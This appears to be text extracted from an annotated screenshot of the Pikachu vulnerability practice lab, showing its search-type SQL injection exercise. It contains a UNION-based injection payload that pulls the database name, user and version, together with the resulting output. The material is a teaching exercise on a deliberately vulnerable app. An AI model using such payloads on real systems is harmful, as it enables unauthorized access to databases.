 不安全 | 10.0.0.133:91/pikachu/vul/sqli/sqli_search.php?name=rrr%27+union+select+database%28%29%2Cuser%
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入 1
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
rrr' union select database 搜索 2
用户名中含有rrr' union select database(),user(),version()#%,的结果如下：
username：pikachu
uid:root@localhost
email is: 5.5.53
3 通过union 查询获得数据库名为：pikachu